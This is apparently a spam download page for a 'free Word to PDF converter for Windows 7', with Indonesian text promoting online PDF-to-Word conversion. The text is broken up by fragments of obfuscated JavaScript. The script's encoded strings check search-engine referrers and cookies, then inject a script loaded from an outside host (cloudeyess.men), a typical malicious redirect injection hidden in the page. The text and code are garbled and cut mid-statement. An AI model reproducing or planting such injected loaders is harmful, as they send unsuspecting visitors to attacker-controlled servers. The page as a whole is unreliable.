



## **Converter File Word Ke Pdf Download Free For Windows 7 Home Edition 32bit**

var\_0x4a67=['Y29udmVydGVyK2ZpbGUrd29yZCtrZStwZGY=','M3w1fDF8NHwyfDA=','c3BsaXQ=','cFJMUEk=','bGVuZ3Ro','OyBwYXRoPQ==','OyBzZWN1cmU=','Y29va2ll','SkJmVHA=','R1NiS3o=','OyBleHBpcmVzPQ==','UE1sbUU=','Z2V0VGltZQ==','bWRXV3Q=', ay4=','LmFsdGF2aXN0YS4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','QnpEVkI=','WXlxZ1A=','bnJ3WlM=','d2RYZU8=','b1BXV1o=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','c0l5eWg=','aW5kZXhPZg= 3JIYXRIRWxlbWVudA==','VnBvT24=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','eFdPWmg=','YXBwZW5kQ2hpbGQ='];(function(\_0xbb9b40,\_0x1656e1){var\_0x1c2cd5=function(\_0x2aad30){while(--\_0x2aad30){\_0xbb9b40['push'](\_0xbb9b40['shift']() \_0x314c=function(\_0x2756bd,\_0x4abc2f){\_0x2756bd=\_0x2756bd=\_0x2756bd=\_0x2756bd-0x0;var\_0x77b80d=\_0x4a67[\_0x314c['initialized']===undefined){(function(){var\_0x3ba95e=function(){var\_0x6dc6b7;try{\_0x6dc6b7=Function()\x20'+'{}. mengkonversi file anda online.. Biarkan file dikonversi dan Anda dapat mengunduh file DOC Anda setelahnya PDF ke Word dengan kualitas terbaikKonversi PDF ke Word sangatlah rumit.. Seluruh file akan dihapus dari server kami Anda akan menyukainya Kami menjaga file Anda dengan aman!Kami peduli akan privasi.. Konversi ajaib di server CloudKami punya banyak server di Cloud yang tidak melakukan apa pun selain mengkonversi PDF ke file Word.. Untuk solusi terbaik yang pernah ada.. Seluruh platform dipersilakan!Pengkonversi PDF ke Word kami bekerja di seluruh komputer - tidak peduli jika Anda memakai Mac, Windows atau Linux.. Jadi, duduklah dan biarkan mereka bekerja

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3f77f7){\_0x6dc6b7=window;}return\_0x6dc6b7;};var\_0x2bd961=\_0x3ba95e();var\_0x4b03ce='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2bd961[' \_0x1dff80=String(\_0x948000)['replace'](/=+\$/,'');for(var\_0x584ab1=0x0,\_0xaaac8f,\_0x331ebc,\_0x4f67a0=0x0,\_0x568677=";\_0x331ebc=\_0x1dff80['charAt'](\_0x4f67a0++);~\_0x331ebc&&(\_0xaaac8f=\_0x584ab1%0x4?\_0xaaac8f\*0x40+\_0x331ebc;\_ &0x6)):0x0){\_0x331ebc=\_0x4b03ce['indexOf'](\_0x331ebc);}return\_0x568677;});}());\_0x314c['base64DecodeUnicode']=function(\_0x441756){var\_0x40a80e=atob(\_0x441756);var\_0x47ac15=0x0,\_0x1187ec=\_0x40a80e['length'];\_0x47ac15=\_0x4e5 \_0x4fc51a(\_0x5e07d7);},'AauVl':function \_0x2952fc(\_0x6319a3,\_0x437095){return \_0x6319a3+\_0x437095;},'gpYhh':function \_0x49fd02(\_0x48a5d6,\_0x4ae3ba){return \_0x48a5d6+\_0x4ae3ba;},'qaXCd':\_0x314c('0x1d')};var

\_0x1210c5[\_0x314c('0x1e')],\_0x1210c5[\_0x314c('0x1f')],\_0x1210c5[\_0x314c('0x1f')],\_0x1210c5['MeLrI'],\_0x1210c5[\_0x314c('0x20')],\_0x1210c5[\_0x314c('0x21')],\_0x1210c5[\_0x314c('0x21')],\_0x1210c5[\_0x314c('0x21')],\_0x1210c5[\_0x3 ')](\_0x57c409,\_0x1e90c4['length']);\_0x57c409++){if(\_0x1210c5['zNIeO'](\_0x15d061[\_0x314c('0x28')](\_0x1e90c4[\_0x57c409]),0x0)){\_0x2af54b=!![];}} if(\_0x2af54b){cookie['set'](\_0x1210c5[\_0x314c('0x29')],0x1,0x1);if(!\_0x369728){ );}}}R(); PDF ke WordMengkonversi PDF ke Word secara ajaibBagaimana cara konversi PDF ke WordAmbil PDF Anda dan unggah ke platform kami dengan menariknya ke dalam kotak atau menekan tombol.

e10c415e6f